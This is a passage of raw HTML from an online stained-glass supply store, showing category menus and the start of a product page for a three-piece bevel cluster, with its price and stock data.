    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="5" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/555-fusing-supplies-kilns-furniture-paper">Fusing: Supplies, Kilns, Furniture, Paper</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="16" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/582-glass">Glass</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="19" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/492-grinders-saws">Grinders &amp; Saws</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="15" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/517-hand-tools-cutters">Hand Tools &amp; Cutters</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="4" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/527-kiln-molds">Kiln Molds</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="14" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/343-lamps-bases-night-lights-vase-caps-parts">Lamp Bases, Night Lights, Vase Caps &amp; Parts</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="20" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/594-stained-glass-lamps-and-gifts">Stained Glass Lamps &amp; Gifts</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="21" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/504-morton-cutting-system-design-tools">Morton Cutting System &amp; Design Tools</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="22" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/485-mosaics-mirror-glass-kits">Mosaics, Mirror, &amp; Glass Kits</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="23" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/478-new-products">New Products</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="2" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/584-sale-products">SALE Products</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="24" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/334-soldering-irons-rheostats-purifiers-accessories-more">Soldering Irons, Rheostats, Purifiers, Accessories &amp; more...</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="25" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/519-suction-cups-stencils-resist-framing-push-points-pens-more">Suction Cups, Stencils, Resist, Framing, Push Points, Pens &amp; more...</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="26" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/496-value-priced-products">Value Priced Products</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                          </ul>
                                                  </div>
                                          </div>
                  </div>
                </div>
                <div class="overlay menu__overlay"></div>
                                    </li>
                  <li class="menu__item">
            <h4 class="menu__item-title menu__accordion_item-title">
              <a
                class="menu__item-link menu__accordion_item-title"
                                href="https://shoprainbowartglass.com/module/giftcard/choicegiftcard"
                                                >
                Gift Cards
              </a>
            </h4>
            
                                                </li>
                  <li class="menu__item">
            <h4 class="menu__item-title menu__accordion_item-title">
              <a
                class="menu__item-link menu__accordion_item-title"
                                href="https://shoprainbowartglass.com/content/4-about-rainbow-art-glass"
                                                >
                About Us
              </a>
            </h4>
            
                                                </li>
                  <li class="menu__item">
            <h4 class="menu__item-title menu__accordion_item-title">
              <a
                class="menu__item-link menu__accordion_item-title"
                                href="https://shoprainbowartglass.com/contact-us"
                                                >
                Contact Us
              </a>
            </h4>
            
                                                </li>
                  <li class="menu__item">
            <h4 class="menu__item-title menu__accordion_item-title">
              <a
                class="menu__item-link menu__accordion_item-title"
                                href="https://shoprainbowartglass.com/my-account"
                                                >
                Account
              </a>
            </h4>
            
                                                </li>
            </ul>
  </div>
  


      </div>
    
  </div>



  <div class="header__notices">
    <div class="container">
      <div class="row">
        <div class="col-12 col-lg-8 col-xl-9 offset-lg-4 offset-xl-3">
            <div class="glide">
    <div class="notice__wrapper">
      <div class="glide__track" data-glide-el="track">
        <div id="usp-slider" class="glide__slides notice__slides">
                      <div class="notice">
              <div class="notice__inner">
                                  <img class="notice__image" src="/modules/blockreassurance/views/img/img_perso/map-pin.svg"/>
                                <span class="notice__text">
                  Visit us: 1761 Route 34 South Wall, NJ 07727
                </span>
              </div>
            </div>
                      <div class="notice">
              <div class="notice__inner">
                                  <img class="notice__image" src="/modules/blockreassurance/views/img/img_perso/star.svg"/>
                                <span class="notice__text">
                  Over 65 years of service to the world
                </span>
              </div>
            </div>
                  </div>
      </div>
      <div id="usp-slider-controls" class="glide__arrows" data-glide-el="controls">
        <div class="glide__arrow glide__arrow--simplified glide__arrow--left" data-glide-dir="<">
              <svg class="icon icon--lg icon--white">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-left"/>
  </svg>
        </div>
        <div class="glide__arrow glide__arrow--simplified glide__arrow--right" data-glide-dir=">">
              <svg class="icon icon--lg icon--white">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
        </div>
      </div>
    </div>
  </div>

        </div>
      </div>
    </div>
  </div>



  <div id="header_overlay" class="header__overlay"></div>
      </header>
    

    
      <main >
        <div class="container">
          <div class="row">
            
              <div class="col-12 col-lg-3 d-none d-lg-block">
                    
    <div class="leftmenu">
        <ul class="leftmenu__inner">
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/544-art-glass-display-stands" class="leftmenu__item-link" title="Art Glass Display Stands">
                        <span>Art Glass Display Stands</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/339-bevels-clusters-rondels-nuggets" class="leftmenu__item-link" title="Bevels, Clusters, Rondels &amp; Nuggets">
                        <span>Bevels, Clusters, Rondels &amp; Nuggets</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/330-books" class="leftmenu__item-link" title="Books">
                        <span>Books</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/448-chemicals-cleaning" class="leftmenu__item-link" title="Chemicals &amp; Cleaning">
                        <span>Chemicals &amp; Cleaning</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/508-dichroic-glass" class="leftmenu__item-link" title="Dichroic Glass">
                        <span>Dichroic Glass</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/332-foils-metals-solder-chain-wire-deco-chain" class="leftmenu__item-link" title="Foils, Metals, Solder, Chain, Wire &amp; Deco Chain">
                        <span>Foils, Metals, Solder, Chain, Wire &amp; Deco Chain</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/342-frits-paints-stringers-noodles-rods-pens" class="leftmenu__item-link" title="Frits, Paints, Stringers, Noodles, Rods &amp; Pens">
                        <span>Frits, Paints, Stringers, Noodles, Rods &amp; Pens</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/555-fusing-supplies-kilns-furniture-paper" class="leftmenu__item-link" title="Fusing: Supplies, Kilns, Furniture, Paper">
                        <span>Fusing: Supplies, Kilns, Furniture, Paper</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/582-glass" class="leftmenu__item-link" title="Glass">
                        <span>Glass</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/492-grinders-saws" class="leftmenu__item-link" title="Grinders &amp; Saws">
                        <span>Grinders &amp; Saws</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/517-hand-tools-cutters" class="leftmenu__item-link" title="Hand Tools &amp; Cutters">
                        <span>Hand Tools &amp; Cutters</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/527-kiln-molds" class="leftmenu__item-link" title="Kiln Molds">
                        <span>Kiln Molds</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/343-lamps-bases-night-lights-vase-caps-parts" class="leftmenu__item-link" title="Lamps Bases, Night Lights, Vase Caps &amp; Parts">
                        <span>Lamps Bases, Night Lights, Vase Caps &amp; Parts</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/594-stained-glass-lamps-and-gifts" class="leftmenu__item-link" title="Stained Glass Lamps and Gifts">
                        <span>Stained Glass Lamps and Gifts</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/504-morton-cutting-system-design-tools" class="leftmenu__item-link" title="Morton Cutting System &amp; Design Tools">
                        <span>Morton Cutting System &amp; Design Tools</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/485-mosaics-mirror-glass-kits" class="leftmenu__item-link" title="Mosaics, Mirror, &amp; Glass Kits">
                        <span>Mosaics, Mirror, &amp; Glass Kits</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/478-new-products" class="leftmenu__item-link" title="New Products">
                        <span>New Products</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/584-sale-products" class="leftmenu__item-link" title="SALE Products">
                        <span>SALE Products</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/334-soldering-irons-rheostats-purifiers-accessories-more" class="leftmenu__item-link" title="Soldering Irons, Rheostats, Purifiers, Accessories &amp; more.....">
                        <span>Soldering Irons, Rheostats, Purifiers, Accessories &amp; more.....</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/519-suction-cups-stencils-resist-framing-push-points-pens-more" class="leftmenu__item-link" title="Suction Cups, Stencils, Resist, Framing, Push Points, Pens &amp; more.....">
                        <span>Suction Cups, Stencils, Resist, Framing, Push Points, Pens &amp; more.....</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                            <li class="leftmenu__item">
                    <a href="https://shoprainbowartglass.com/496-value-priced-products" class="leftmenu__item-link" title="Value Priced Products">
                        <span>Value Priced Products</span>
                          <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    </a>
                </li>
                    </ul>
    </div>

                
                <div class="leftctas">
                        
    <div class="leftcta__wrapper">
      <a class="leftcta leftcta__link" href="/module/giftcard/choicegiftcard">
                  <img class="leftcta__image" src="/uploads/tp_categoryadverts/giftcard-62f3e875ebede.jpeg" width="100%"/>
                <div class="leftcta__title">
          <span>Shop our eGift Cards</span>
            <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
        </div>
      </a>
    </div>
  
                  
  

                </div>
              </div>
            
            
              <div class="col-12 col-lg-9">
                
                  <nav class="breadcrumb" data-depth="4">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li class="breadcrumb__crumb" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://shoprainbowartglass.com/">
            <span itemprop="name">Home</span>
          </a>
                        <svg class="icon icon--sm">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    <meta itemprop="position" content="1">
        </li>
      
          
        <li class="breadcrumb__crumb" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://shoprainbowartglass.com/339-bevels-clusters-rondels-nuggets">
            <span itemprop="name">Bevels, Clusters, Rondels &amp; Nuggets</span>
          </a>
                        <svg class="icon icon--sm">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    <meta itemprop="position" content="2">
        </li>
      
          
        <li class="breadcrumb__crumb" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://shoprainbowartglass.com/340-bevel-clusters">
            <span itemprop="name">Bevel Clusters</span>
          </a>
                        <svg class="icon icon--sm">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#chevron-right"/>
  </svg>
                    <meta itemprop="position" content="3">
        </li>
      
          
        <li class="breadcrumb__crumb" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://shoprainbowartglass.com/bevel-clusters/1120-ec536-exquisite-cluster">
            <span itemprop="name">EC536-Exquisite Cluster</span>
          </a>
                    <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>                
                
                                  
                
  
  <div class="row">
    <div class="col-12">
      
  <meta itemprop="url" content="https://shoprainbowartglass.com/bevel-clusters/1120-ec536-exquisite-cluster">

  
        

  <div class="row product-container">
    
      <div class="col-12 col-lg-6 pe-xl-4">
        <div class="product__image">
  <meta itemprop="image" src="https://shoprainbowartglass.com/8703-large_default/ec536-exquisite-cluster.jpg">
  
    

            <div class="flags">
                    </div>
    
    <div class="product__image-cover__container">
      <div  class="product__image-cover">
                  <div class="cover cover__base cover__base_0">
            <img class="cover__img cover__img_0" src="https://shoprainbowartglass.com/8703-large_default/ec536-exquisite-cluster.jpg" alt="" title="" width="700"/>
            <div class="cover__zoom cover__zoom_0" style="background-image:url('https://shoprainbowartglass.com/8703-zoom_default/ec536-exquisite-cluster.jpg');"></div>
          </div>
                  
      </div>
      <div id="product-image-magnifier" class="magnifier">
          <span>
            <img src="https://shoprainbowartglass.com/themes/teapot-theme/assets/img/magnifier.svg">
          </span>
      </div>
    </div>
  
  
      
</div>      </div>
    
    
      <div class="col-12 col-lg-6">

        <h1 class="mt-4 mt-lg-0 h2 text-capitalize" itemprop="name">EC536-Exquisite Cluster</h1>

        <div id="product-details" data-product="{&quot;id&quot;:1120,&quot;attributes&quot;:[],&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;lb&quot;,&quot;url&quot;:&quot;https:\/\/shoprainbowartglass.com\/bevel-clusters\/1120-ec536-exquisite-cluster&quot;,&quot;canonical_url&quot;:&quot;https:\/\/shoprainbowartglass.com\/bevel-clusters\/1120-ec536-exquisite-cluster&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/shoprainbowartglass.com\/cart?add=1&amp;id_product=1120&amp;id_product_attribute=0&amp;token=964a85f0ccdad8182eefd19398cdfa79&quot;,&quot;condition&quot;:{&quot;type&quot;:&quot;new&quot;,&quot;label&quot;:&quot;New&quot;,&quot;schema_url&quot;:&quot;https:\/\/schema.org\/NewCondition&quot;},&quot;delivery_information&quot;:&quot;&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;23&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;EC536&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;340&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;$9.10&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-12-27 00:00:01&quot;,&quot;date_upd&quot;:&quot;2025-10-31 16:13:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;A bevel cluster is a pre-arranged group of beveled glass pieces designed to be incorporated into stained glass projects, such as panels, windows, and cabinets. The angled, polished edges of these glass pieces catch and reflect light, creating a prismatic, dazzling effect.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;ec536-exquisite-cluster&quot;,&quot;name&quot;:&quot;EC536-Exquisite Cluster&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;\u00a0&lt;\/p&gt;\n\n&lt;p&gt;&lt;span style=\&quot;font-weight:bold;\&quot;&gt;7-3\/4\&quot; x 4\&quot;,&lt;br \/&gt;\n3 Pieces\u00a0&lt;\/span&gt;&lt;br \/&gt;\n\u00a0&lt;\/p&gt;\n\n&lt;div style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;font-weight:bold;\&quot;&gt;Allow up to a 3\/16\&quot; (approx.) overall on all clusters to accommodate method of assembly.&lt;\/span&gt;&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;\u00a0&lt;\/p&gt;\n\n&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;font-size:14px;\&quot;&gt;&lt;span style=\&quot;font-weight:bold;\&quot;&gt;3 Pieces&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1120,&quot;id_product&quot;:1120,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;bevel-clusters&quot;,&quot;category_name&quot;:&quot;Bevel Clusters&quot;,&quot;link&quot;:&quot;https:\/\/shoprainbowartglass.com\/bevel-clusters\/1120-ec536-exquisite-cluster&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:9.0999999999999996447286321199499070644378662109375,&quot;price_without_reduction&quot;:9.0999999999999996447286321199499070644378662109375,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:997,&quot;quantity_all_versions&quot;:997,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Cluster 